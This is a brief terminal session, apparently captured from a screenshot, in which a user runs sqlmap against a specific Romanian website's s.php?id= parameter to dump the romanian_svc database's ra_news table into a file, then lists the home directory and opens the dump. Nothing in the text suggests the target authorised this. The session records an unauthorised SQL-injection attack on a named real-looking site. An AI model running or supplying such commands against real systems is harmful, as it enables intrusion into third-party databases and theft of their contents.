 rasidul@ubuntu:~$ sqlmap -u http://www.romanianwriters.ro/s.php?id=1 --dump -D romanian_svc -T ra_news > dump.txt
rasidul@ubuntu:~$ pwd
/home/rasidul
rasidul@ubuntu:~$ ls
Desktop    Downloads  examples.desktop  Pictures  Templates
Documents  dump.txt   Music             Public    Videos
rasidul@ubuntu:~$ nano dump.txt